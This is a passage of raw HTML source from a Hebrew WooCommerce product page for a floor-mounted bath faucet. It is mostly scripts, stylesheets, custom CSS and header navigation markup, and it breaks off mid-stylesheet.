var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.2.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.sivanofir.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.sivanofir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sivanofir.com/wp-json/wp/v2/product/5681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sivanofir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.sivanofir.com/?p=5681' />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><meta name="description" content="סוללה מהרצפה בעיצוב מודרני">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.sivanofir.com/wp-content/uploads/2022/07/FAV-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.sivanofir.com/wp-content/uploads/2022/07/FAV-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.sivanofir.com/wp-content/uploads/2022/07/FAV-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.sivanofir.com/wp-content/uploads/2022/07/FAV-300x300.png" />
		<style id="wp-custom-css">
			
Body, html {overflow-x:hidden;}


/**** MEGA_MENU ***/
.jet-mega-menu-mega-container__inner{
	padding:0px !important;}

/*** רכיב נגישות***/
#uni-toolbar #style_selector .uni-toolbar-sprite.uni-toolbar-sprite-logo{
	height:20px !important;
}
#uni-toolbar #style_selector .ss-content-block-options-name .uni-tab-header-logo{
	height:20px !important;
	width:200px !important;
}
#style_selector_container{
	    background: #fff !important;
}
#uni-toolbar #style_selector{
 background: #fff !important;
}
#uni-toolbar #style_selector .ss-content-block-options {
	 background: #fff !important;
}
#uni-toolbar .ss-content-block-logo {
	background: #fff !important}


/**להסתיר הודעת נגישות שצצה בראש המסך**/
.screen-reader-text{
	display:none !important;
}

/**מירכוז טאמבניילס בגלריית תמונות מוצר  **/
.jet-woo-swiper-gallery-thumbs .swiper-slide img {
    margin: 0 auto;
}




/***   scroller ****/
/* Define the scrollbar style */
body::-webkit-scrollbar {
	width:15px; height:15px;
}

/* Define the thumb style */
body::-webkit-scrollbar-thumb {
	background: #eecd93;
	border-radius: 15px;
}

/* Define the track style */
body::-webkit-scrollbar-track {
 background-color: #ddd;
 border: 10px solid #ccc;
}

/* Style the beginning section of the scrollbar track */
body::-webkit-scrollbar-track-piece:vertical:start {
	background-color: #221b19;
}

/* Style the end section of the scrollbar track */
body::-webkit-scrollbar-track-piece:vertical:end {
	background-color: #221b19;
}

/* Define the button style */
body::-webkit-scrollbar-button:vertical {
	background-color: #221b19;
	background-repeat: no-repeat;	 
	background-size: 50%;
	background-position: center;
}

body::-webkit-scrollbar-button:vertical:decrement {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='64' height='64' fill='%23ffffff' viewBox='0 0 256 256'%3E%3Cpath d='M213.66,165.66a8,8,0,0,1-11.32,0L128,91.31,53.66,165.66a8,8,0,0,1-11.32-11.32l80-80a8,8,0,0,1,11.32,0l80,80A8,8,0,0,1,213.66,165.66Z'%3E%3C/path%3E%3C/svg%3E");	 
}

body::-webkit-scrollbar-button:vertical:increment {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='64' height='64' fill='%23ffffff' viewBox='0 0 256 256'%3E%3Cpath d='M213.66,101.66l-80,80a8,8,0,0,1-11.32,0l-80-80A8,8,0,0,1,53.66,90.34L128,164.69l74.34-74.35a8,8,0,0,1,11.32,11.32Z'%3E%3C/path%3E%3C/svg%3E"); 
}

/* Define the button style when being hovered over */
body::-webkit-scrollbar-button:hover {
	background-color: #03038d;
}

#ctgry-pg-product-grid .jet-woo-products .jet-woo-product-thumbnail img {
    width: 100%;
    vertical-align: middle;
    height: 280px;
    object-fit: contain;
}
#prdcts-crsl .jet-woo-products .jet-woo-product-thumbnail img {
    width: 100%;
    vertical-align: middle;
    height: 280px;
    object-fit: cover;
}		</style>
		<link rel='stylesheet' id='widget-icon-list-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='elementor-post-4996-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-4996.css?ver=1685293722' media='all' />
<link rel='stylesheet' id='elementor-post-5051-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5051.css?ver=1685291252' media='all' />
<link rel='stylesheet' id='elementor-post-5055-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5055.css?ver=1685255896' media='all' />
<link rel='stylesheet' id='elementor-post-5730-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-5730.css?ver=1685257872' media='all' />
<link rel='stylesheet' id='elementor-post-6313-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-6313.css?ver=1685258051' media='all' />
<link rel='stylesheet' id='elementor-post-8703-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/post-8703.css?ver=1762886293' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.sivanofir.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='jet-gallery-frontend-css' href='https://www.sivanofir.com/wp-content/plugins/jet-woo-product-gallery/assets/css/frontend.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='jet-gallery-widget-gallery-slider-css' href='https://www.sivanofir.com/wp-content/plugins/jet-woo-product-gallery/assets/css/widgets/gallery-slider.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='pdfemb_embed_pdf_css-css' href='https://www.sivanofir.com/wp-content/plugins/pdf-embedder/assets/css/pdfemb.min.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='e-animation-pulse-shrink-css' href='https://www.sivanofir.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-shrink.min.css?ver=3.33.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.sivanofir.com/wp-content/uploads/elementor/css/custom-widget-icon-box-rtl.min.css?ver=1766438619' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.sivanofir.com/wp-content/plugins/jet-elements/assets/css/jet-elements-rtl.css?ver=2.7.12.1' media='all' />
</head>
<body class="rtl wp-singular product-template-default single single-product postid-5681 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor-child hello-elementor-default jet-mega-menu-location e-wc-error-notice e-wc-message-notice e-wc-info-notice elementor-default elementor-template-full-width elementor-kit-15 elementor-page-2685">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<header data-elementor-type="header" data-elementor-id="53" class="elementor elementor-53 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6e28161 e-con-full e-flex e-con e-parent" data-id="6e28161" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-012ec8b e-flex e-con-boxed e-con e-child" data-id="012ec8b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a1eae44 elementor-hidden-mobile e-flex e-con-boxed e-con e-child" data-id="a1eae44" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c86eb81 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c86eb81" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="home 1"><path id="Vector" d="M11.3356 2.25259C11.7145 1.9158 12.2855 1.9158 12.6644 2.25259L21.6644 10.2526C22.0772 10.6195 22.1143 11.2516 21.7474 11.6644C21.3805 12.0771 20.7484 12.1143 20.3356 11.7474L20 11.4491V19C20 20.1046 19.1046 21 18 21H6.00001C4.89544 21 4.00001 20.1046 4.00001 19V11.4491L3.66437 11.7474C3.25159 12.1143 2.61952 12.0771 2.2526 11.6644C1.88568 11.2516 1.92286 10.6195 2.33565 10.2526L11.3356 2.25259ZM6.00001 9.67129V19H9.00001V14C9.00001 13.4477 9.44773 13 10 13H14C14.5523 13 15 13.4477 15 14V19H18V9.67129L12 4.33795L6.00001 9.67129ZM13 19V15H11V19H13Z" fill="#E9E8E6"></path></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com/about/">

											<span class="elementor-icon-list-text">אודות החברה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com/%d7%a7%d7%98%d7%9c%d7%95%d7%92%d7%99%d7%9d-%d7%9c%d7%94%d7%95%d7%a8%d7%93%d7%94/">

											<span class="elementor-icon-list-text">קטלוג להורדה</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com/contact/">

											<span class="elementor-icon-list-text">צור קשר</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7b9a4ac e-flex e-con-boxed e-con e-child" data-id="7b9a4ac" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-a38778f elementor-icon-list--layout-inline elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a38778f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.sivanofir.com/%d7%9e%d7%a9%d7%95%d7%95%d7%a7%d7%99%d7%9d-%d7%9e%d7%95%d7%a8%d7%a9%d7%99%d7%9d/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">אתר/י חנות קרובה אליך</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a69efc elementor-widget-mobile__width-initial elementor-widget__width-auto elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-widget elementor-widget-jet-ajax-search" data-id="4a69efc" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;content&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;yes&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;long-arrow&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;:( \u05dc\u05d0 \u05de\u05e6\u05d0\u05e0\u05d5 \u05de\u05e9\u05d4\u05d5 \u05e9\u05ea\u05d5\u05d0\u05dd \u05d0\u05ea \u05d1\u05d9\u05d8\u05d5\u05d9 \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9 \u05e9\u05dc\u05da. \u05e0\u05e1\u05d4\/\u05d9 \u05d1\u05d9\u05d8\u05d5\u05d9 \u05d7\u05d3\u05e9&quot;,&quot;server_error&quot;:&quot;\u05d0\u05d5\u05e4\u05e4\u05e1\u05e1.. \u05d0\u05d9\u05df \u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05d9\u05e0\u05d5 \u05dc\u05e2\u05d1\u05d3 \u05d0\u05ea \u05d1\u05e7\u05e9\u05ea \u05d4\u05d7\u05d9\u05e4\u05d5\u05e9 \u05db\u05e8\u05d2\u05e2. \u05e0\u05e1\u05d5 \u05e9\u05d5\u05d1 \u05e2\u05d5\u05d3 \u05de\u05e2\u05d8 \u05d0\u05d5 \u05e6\u05e4\u05d5 \u05d1\u05e7\u05d8\u05dc\u05d5\u05d2 \u05d1\u05d0\u05de\u05e6\u05e2\u05d5\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05e0\u05d9\u05d5\u05d5\u05d8.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.sivanofir.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-4a69efc" class="screen-reader-text">Search ...</label>
						<input id="search-input-4a69efc" class="jet-ajax-search__field" type="search" placeholder="חפשו מוצר..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> תוצאות</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">לצפיה בכל התוצאות</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ee3269a e-flex e-con-boxed e-con e-parent" data-id="ee3269a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-23f7a0e e-con-full e-flex e-con e-child" data-id="23f7a0e" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e444025 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e444025" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.sivanofir.com">
			<img width="350" height="100" src="https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo.d110a0.webp" class="attachment-full size-full wp-image-508" alt="לוגו קליר" srcset="https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo.d110a0.webp 350w, https://www.sivanofir.com/wp-content/uploads/2022/07/CLEAR_HTZNTL-logo-300x86.d110a0.webp 300w" sizes="(max-width: 350px) 100vw, 350px" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-8ce2ce8 e-con-full e-flex e-con e-child" data-id="8ce2ce8" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-8b76a39 elementor-widget elementor-widget-jet-mega-menu" data-id="8b76a39" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-center jet-mega-menu--animation-fade jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"181","menuUniqId":"696ed644bb570","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":1025,"signatures":{"template_4996":{"id":4996,"signature":"dc30b3fe5e5a64f4cfa99e4a7231af1f"},"template_5051":{"id":5051,"signature":"0a52262750892a791d39dedceb4fb21e"},"template_5055":{"id":5055,"signature":"ef7df1b900a5f07bd280dab30881900d"},"template_5730":{"id":5730,"signature":"78137e0026d538322bcfc376a4ba5615"},"template_6313":{"id":6313,"signature":"5635cd9f4e9e279a3e948e7600a5365d"},"template_8703":{"id":8703,"signature":"afc248eea6efd31a1e046aa2f4ae3d51"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="26" viewBox="0 0 44 26" fill="none"><path d="M43.0223 13.6892H0.977694C0.439897 13.6892 0 13.2493 0 12.7115C0 12.1737 0.439923 11.7338 0.977694 11.7338H43.0223C43.5601 11.7338 44 12.1737 44 12.7115C44 13.2493 43.5601 13.6892 43.0223 13.6892ZM44 0.978036C44 0.440238 43.5601 0.000341023 43.0223 0.000341023L0.977694 0C0.439897 0 0 0.439922 0 0.977693C0 1.51546 0.439923 1.95539 0.977694 1.95539H43.0223C43.5601 1.95573 44 1.5158 44 0.978036ZM44 24.4448C44 23.907 43.5601 23.4671 43.0223 23.4671H0.977694C0.439897 23.4671 0 23.907 0 24.4448C0 24.9826 0.439923 25.4225 0.977694 25.4225H43.0223C43.5601 25.4228 44 24.9826 44 24.4448Z" fill="black"></path></svg></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><svg xmlns="http://www.w3.org/2000/svg" width="44" height="26" viewBox="0 0 44 26" fill="none"><path d="M43.0223 13.6892H0.977694C0.439897 13.6892 0 13.2493 0 12.7115C0 12.1737 0.439923 11.7338 0.977694 11.7338H43.0223C43.5601 11.7338 44 12.1737 44 12.7115C44 13.2493 43.5601 13.6892 43.0223 13.6892ZM44 0.978036C44 0.440238 43.5601 0.000341023 43.0223 0.000341023L0.977694 0C0.439897 0 0 0.439922 0 0.977693C0 1.51546 0.439923 1.95539 0.977694 1.95539H43.0223C43.5601 1.95573 44 1.5158 44 0.978036ZM44 24.4448C44 23.907 43.5601 23.4671 43.0223 23.4671H0.977694C0.439897 23.4671 0 23.907 0 24.4448C0 24.9826 0.439923 25.4225 0.977694 25.4225H43.0223C43.5601 25.4228 44 24.9826 44 24.4448Z" fill="black"></path></svg></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-4989" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-4989"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="ברזים לאמבט"><a href="https://www.sivanofir.com/product-category/%d7%91%d7%a8%d7%96%d7%99%d7%9d-%d7%9c%d7%90%d7%9e%d7%91%d7%98/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">ברזים לאמבט</div></div></a><div class="jet-mega-menu-item__dropdown"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="13" viewBox="0 0 18 13" fill="none"><path d="M9.21756 12.0785L1.47696 3.75699L17.0651 3.85775L9.21756 12.0785Z" fill="#212121"></path></svg></div></div><div class="jet-mega-menu-mega-container" data-template-id="4996" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-4996 .elementor-element.elementor-element-c5f3c5b{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-4996 .elementor-element.elementor-element-c5f3c5b:not(.elementor-motion-effects-element-type-background), .elementor-4996 .elementor-element.elementor-element-c5f3c5b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-5ba0249 );}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__item{--columns:5;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-categories__inner-box{background-color:#E9E8E67D;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-thumbnail{border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-primary );margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4996 .elementor-element.elementor-element-44bcd33 .jet-woo-categories .jet-woo-category-title, .elementor-4996 